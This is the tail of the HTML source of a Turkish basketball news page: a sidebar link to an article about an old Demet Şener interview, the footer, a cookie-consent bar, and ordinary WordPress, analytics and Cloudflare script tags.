            <div class="td-module-thumb"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" class="td-image-wrap" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w"   alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" data-src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı">Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-23T13:32:34+00:00" >23 Mart 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 69715cb854beb
    -->

    <script type="cc87aebd694dbe8b789297a9-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="cc87aebd694dbe8b789297a9-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="cc87aebd694dbe8b789297a9-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="cc87aebd694dbe8b789297a9-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="cc87aebd694dbe8b789297a9-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="cc87aebd694dbe8b789297a9-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="cc87aebd694dbe8b789297a9-text/javascript">
    
</script>

			
				<script type="cc87aebd694dbe8b789297a9-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-cc87aebd694dbe8b789297a9-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cc87aebd694dbe8b789297a9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>